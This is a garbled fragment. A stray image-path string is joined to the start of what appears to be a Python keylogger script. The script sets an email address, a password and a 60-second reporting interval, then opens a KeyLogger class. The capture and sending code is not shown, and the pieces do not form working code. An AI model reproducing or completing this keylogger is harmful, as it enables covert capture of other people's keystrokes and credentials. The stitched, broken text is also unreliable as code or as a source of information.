 finally:
EMAIL_ADDRESS = "e44bb2d9ce1d14"
EMAIL_PASSWORD = "c3387060a78071"
SEND_REPORT_EVERY = 60 # as in seconds
class KeyLogger: